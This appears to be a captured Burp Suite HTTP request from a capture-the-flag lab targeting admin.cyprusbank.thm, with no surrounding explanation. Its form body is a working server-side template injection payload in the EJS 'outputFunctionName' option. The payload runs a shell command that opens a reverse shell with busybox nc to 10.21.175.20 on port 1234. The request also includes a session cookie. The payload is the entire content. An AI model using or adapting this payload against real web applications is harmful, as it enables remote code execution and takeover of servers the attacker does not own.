 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AEHZ4DhwiEqDKgv0NPOobRLw4rXZtQ9Gl.d8EaZgJa4bE2fpEKhN5PitaCaX6JxM6vvor%2BX76qHcw
14 Connection: keep-alive
15
16 name=hoang&password=123&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc 10.21.175.20 1234 -e
/bin/sh');//